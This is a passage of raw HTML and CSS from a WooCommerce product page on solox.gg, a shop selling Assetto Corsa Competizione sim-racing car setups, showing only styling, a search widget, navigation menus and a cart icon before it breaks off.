#discord-widget #closePopup svg{
		fill: white;
}
#discord-widget.fixed #closePopup{
	display:block;
}

/* Cookie Policy Widget  */
.cky-btn-revisit-wrapper {
	display: none!important;
}

/* Search Widget */
	.site-header-above-section-center aside{
min-width: 600px!important;
	}
.site-header.sticky .ast-above-header-wrap  {
	height: 0;
}
.ast-above-header-wrap  {
	transition: height .5s ease;
}
/* Download Files */
.woocommerce-MyAccount-content .pagination .page-numbers{
		display: inline-block;
    padding: 5px 10px;
    margin: 0 5px;
    color: #ffffff;
    text-decoration: none;
    background-color: #a527d0;
    border: 1px solid #ccc;
    border-radius: 3px;
			}
.woocommerce-MyAccount-content .pagination 
.page-numbers.current{
	background-color: white!important;
   color: #a527d0;
   border: 1px solid #a527d0;
			}
table.table.table-bordered.download-files-table {
    margin-top: 15px;
}
.custom-download-limit{
    margin-bottom: 15px;
}		</style>
		<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy.pmloaded,.perfmatters-lazy.pmloaded>img,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered]{animation:500ms pmFadeIn}@keyframes pmFadeIn{0%{opacity:0}100%{opacity:1}}body .perfmatters-lazy-css-bg:not([data-ll-status=entered]),body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::after{background-image:none!important;will-change:transform;transition:opacity 0.025s ease-in,transform 0.025s ease-in!important;}</style>
</head>

<body  class="product-template-default single single-product postid-2019336 wp-custom-logo theme-astra woocommerce woocommerce-page woocommerce-no-js unselectable cfvsw-label-none cfvsw-product-page woolentor_current_theme_astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.12 group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header woolentor-empty-cart elementor-page-2019525 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-49">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVBSWJ3" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																		<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
										<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-2" aria-label="Header Widget 2"		>
						<section id="elementor-library-3" class="widget widget_elementor-library"><style id="elementor-post-2042834">.elementor-2042834 .elementor-element.elementor-element-9b19e03 > .elementor-container{max-width:608px;}.elementor-2042834 .elementor-element.elementor-element-9b19e03{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-2042834 .elementor-element.elementor-element-457f7bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__submit{color:var( --e-global-color-981e8c2 );background-color:var( --e-global-color-8b8f4e6 );padding:12px 12px 12px 12px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__results-area{box-shadow:0px 0px 5px 0px rgba(122.39999999999999, 122.39999999999999, 122.39999999999999, 0.5);border-style:none;border-radius:10px 10px 10px 10px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__item-title{color:var( --e-global-color-8b8f4e6 );}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__results-item{border-top-style:solid;border-top-width:1px;border-color:#D0D0D0;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__item-thumbnail{width:60px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__item-price .price{font-size:14px;}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__results-count{font-weight:600;text-transform:uppercase;color:var( --e-global-color-secondary );}.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__full-results{font-size:16px;text-transform:uppercase;color:var( --e-global-color-981e8c2 );}/* Start custom CSS for jet-ajax-search, class: .elementor-element-415bc34 */.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__item-price .price{
    text-align: start;
}
.elementor-2042834 .elementor-element.elementor-element-415bc34 .jet-ajax-search__results-footer{
    background-color: #3c3c3c;
    border-radius: 0 0 9px 9px;
}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="2042834" class="elementor elementor-2042834" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9b19e03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b19e03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-457f7bb" data-id="457f7bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-415bc34 elementor-widget elementor-widget-jet-ajax-search" data-id="415bc34" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;post&quot;,&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/solox.gg\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:0,&quot;show_product_price&quot;:&quot;yes&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;yes&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://solox.gg/" role="search" target="_blank">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-415bc34" class="screen-reader-text">Search ...</label>
						<input id="search-input-415bc34" class="jet-ajax-search__field" type="search" placeholder="Find Setups Or Resources ..." value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:[&quot;post&quot;,&quot;product&quot;]}" name="jet_ajax_search_settings" />
										<input type="hidden" value="post,product" name="post_type" />
			
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Results</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet- results-area-col-mobile- results-area-col-mobile-portrait-1" >
						<div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">See all results</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>		</aside>
									</div>
																		</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://solox.gg/" class="custom-logo-link" rel="home"><img data-perfmatters-preload width="200" height="67" src="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png" class="custom-logo" alt="SOLOX Setups logo" decoding="async" srcset="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png 200w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-300x100.png 300w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1024x341.png 1024w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-768x256.png 768w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1536x512.png 1536w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-2048x683.png 2048w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-360x120.png 360w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-600x200.png 600w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: main" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-2022174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2022174"><a aria-expanded="false" href="https://solox.gg/shop/" class="menu-link">ACC Setups<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-2042007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2042007"><a href="https://solox.gg/product-category/acc-gt2-setups/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT2 Setups</a></li>
	<li id="menu-item-2022175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022175"><a href="https://solox.gg/product-category/gt3/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT3 Setups</a></li>
	<li id="menu-item-2022176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2022176"><a href="https://solox.gg/product-category/acc-gt4-setups/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT4 Setups</a></li>
	<li id="menu-item-2022177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022177"><a href="https://solox.gg/product-category/bundles/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Setup Bundles</a></li>
	<li id="menu-item-2047150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047150"><a href="https://solox.gg/compare/acc-setup-viewer.html" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Acc Setup Viewer</a></li>
</ul>
</li>
<li id="menu-item-2025798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025798"><a href="https://solox.gg/acc-setup-subscription/" class="menu-link">ACC Subscription</a></li>
<li id="menu-item-2026842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2026842"><a aria-expanded="false" href="https://solox.gg/resources/" class="menu-link">Resources<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-3874" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3874"><a href="https://solox.gg/sim-racing-fov-calculator/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>FOV Calculator</a></li>
	<li id="menu-item-2026226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026226"><a href="https://solox.gg/category/tips/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Sim Racing Tips</a></li>
	<li id="menu-item-2026215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026215"><a href="https://solox.gg/category/settings/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Game settings</a></li>
	<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://solox.gg/category/sim-gear-reviews/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Gear Reviews</a></li>
	<li id="menu-item-2026216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026216"><a href="https://solox.gg/category/list/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Cars &amp; Tracks List</a></li>
	<li id="menu-item-2026222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026222"><a href="https://solox.gg/category/vr/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Virtual Reality</a></li>
	<li id="menu-item-2024099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024099"><a href="https://solox.gg/faq/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>FAQ</a></li>
</ul>
</li>
<li id="menu-item-2029534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029534"><a href="https://solox.gg/hotlaps/" class="menu-link">ACC Hotlaps</a></li>
<li id="menu-item-2022205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022205"><a href="https://solox.gg/about-us/" class="menu-link">About Us</a></li>
</ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
												<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="discord-icon-menu">
<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewbox="0 0 640 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><style>svg{fill:#000000}</style><path d="M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337.58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"/></svg>	
</div>

<style>
	.site-header-above-section-right-center{
display: inline-flex!important;
justify-content: flex-end;
align-items: center;
	}
	.discord-icon-menu svg{
		font-size: 20px;
		cursor: pointer;
	}
</style></div></section>		</aside>
												</div>
												<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://solox.gg/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<div class="ast-addon-cart-wrap ast-desktop-cart-position- ast-cart-mobile-position- ast-cart-tablet-position- ">
						<span class="ast-woo-header-cart-info-wrap">
						<span class="ast-woo-header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
					</span>
						<i class="astra-icon ast-icon-shopping-basket "
							data-cart-total="0"
						><span class="ast-icon icon-basket"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-basket-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
